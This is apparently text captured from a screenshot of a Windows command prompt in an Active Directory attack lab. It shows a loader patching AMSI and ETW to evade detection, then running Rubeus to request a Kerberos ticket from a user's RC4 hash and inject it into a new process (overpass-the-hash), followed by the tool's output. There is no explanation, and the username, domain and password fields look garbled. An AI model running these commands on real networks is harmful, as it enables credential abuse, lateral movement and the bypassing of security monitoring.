 C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:jumpone /rc4:702b7c5c6e8d37f0a
26261e69c5dc71d /opsec /force /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:jumpone /rc4:702b7c5c6e8d37f0a26261e69c5dc71d /opsec /force
/createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : I2BX77X2
[*] Domain : AMAEZ6K2
[*] Password : UKL3GCA7
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 3920
[+] LUID : 0x98742bd